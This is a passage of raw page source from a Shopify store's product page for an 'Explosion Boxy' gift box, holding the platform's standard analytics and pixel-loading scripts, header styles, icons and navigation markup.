Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72923218259,storefrontBaseUrl: "https://explosionboxy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"64127315","configuration":"{\"accountID\":\"2956\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ExplosionBoxy","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"explosionboxy.myshopify.com","countryCode":"AE","storefrontUrl":"https:\/\/explosionboxy.com\/en-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"Assembled Explosion Boxy™ Meteor","vendor":"ExplosionBoxy","id":"8392530886995","untranslatedTitle":"Assembled Explosion Boxy™ Meteor","url":"\/en-us\/products\/assembled-explosion-boxy%E2%84%A2-blue-galaxy","type":""},"id":"46551002284371","image":{"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364"},"sku":"3796792707696","title":"Meteor","untranslatedTitle":"Meteor"}],"purchasingCompany":null},},"https://explosionboxy.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72923218259","storefrontBaseUrl":"https:\/\/explosionboxy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Assembled Explosion Boxy™ Meteor\",\"vendor\":\"ExplosionBoxy\",\"id\":\"8392530886995\",\"untranslatedTitle\":\"Assembled Explosion Boxy™ Meteor\",\"url\":\"\/en-us\/products\/assembled-explosion-boxy%E2%84%A2-blue-galaxy\",\"type\":\"\"},\"id\":\"46551002284371\",\"image\":{\"src\":\"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364\"},\"sku\":\"3796792707696\",\"title\":\"Meteor\",\"untranslatedTitle\":\"Meteor\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8392530886995,"gid":"gid:\/\/shopify\/Product\/8392530886995","vendor":"ExplosionBoxy","type":"","handle":"assembled-explosion-boxy™-blue-galaxy","variants":[{"id":46551002284371,"price":3495,"name":"Assembled Explosion Boxy™ Meteor - Meteor","public_title":"Meteor","sku":"3796792707696"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8392530886995,"requestId":"4b58a2ab-4d67-4dec-b4c8-c69f97af82fc-1769009531"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72923218259,
      theme_id: 175210201427,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//explosionboxy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//explosionboxy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//explosionboxy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72923218259,"isMerchantRequest":null,"themeId":175210201427,"themeCityHash":"15726008544438720602","contentLanguage":"en","currency":"USD","eventMetadataId":"08f2bcea-81ca-4e58-b7dd-b9f1e67cf328"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8392530886995,"requestId":"4b58a2ab-4d67-4dec-b4c8-c69f97af82fc-1769009531","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46551002284371,"productId":8392530886995,"productGid":"gid:\/\/shopify\/Product\/8392530886995","name":"Assembled Explosion Boxy™ Meteor - Meteor","price":"34.95","sku":"3796792707696","brand":"ExplosionBoxy","variant":"Meteor","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46551002284371,"productId":8392530886995,"productGid":"gid:\/\/shopify\/Product\/8392530886995","name":"Assembled Explosion Boxy™ Meteor - Meteor","price":"34.95","sku":"3796792707696","brand":"ExplosionBoxy","variant":"Meteor","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/explosionboxy.com\/en-us\/products\/assembled-explosion-boxy%E2%84%A2-blue-galaxy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//explosionboxy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://explosionboxy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72923218259"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="175210201427"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://explosionboxy.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24061586964819__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              EXTENDED SALE UP TO 40% OFF ENDS SOON!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  EXTENDED SALE UP TO 40% OFF ENDS SOON!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24061586964819__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="IRRG7q/CgQRVQyGR/0cSWRVm4+deEsoAQI2uFOMBbExRnknisMAor4ZEOpxPs1jpQdeYJOOOdilOWX0AULhxi/i150hW40MdBnidFpflJiieWm47QYvycGK7/LzHVLT3ecR/F8vkXEKpzlhtuuF3Lk22a5m0z9jZy9WCIISA3BofdZHkz7XYaxQ/UEP6U/h3DTrpoDUgBbuwsqIYh9I+JlQVkzFZilfiyHradbktlHQXByiszLC3K9ry2QBe6ePSzoQEkJBl9tIjhXsYTn52K8lzkVbtMw4rvCO1kOJ2IaxpbwEaHJBW/MefxtXfX3Vo5ahT4wqjQm3NT7JSxWSRIa24B8YW/qiXaR6+qnPXfgHCYCksBjD5dTC+MXL+ktCiYwNTDoaDoPW/jTbCd7mvrUUPQqQSkIBl59w8bewumJU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-us/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Explosion Boxy™ Featured Products
                    </a></li><li><a href="/en-us/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li><li><a href="/en-us/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/72923218259/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-us/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Explosion Boxy™ Featured Products</span>
                  </a></li><li><a href="/en-us/pages/track-your-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li><li><a href="/en-us/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<a href="/en-us"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 32.142857142857146%"
            
          ><img src="//explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=500" alt="ExplosionBoxy" srcset="//explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=50 50w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=100 100w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=150 150w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=200 200w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=250 250w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=300 300w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=400 400w, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&amp;width=500 500w" width="200" height="64.28571428571429" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
